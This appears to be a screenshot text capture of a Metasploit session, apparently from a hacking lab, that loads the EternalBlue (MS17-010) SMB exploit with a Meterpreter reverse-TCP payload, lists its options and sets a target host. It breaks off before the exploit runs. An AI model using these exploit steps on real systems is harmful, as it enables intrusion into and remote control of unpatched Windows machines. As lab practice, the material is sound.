 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.59.91
RHOSTS => 10.10.59.91
msf6 exploit(windows/smb/ms17_010_eternalblue) >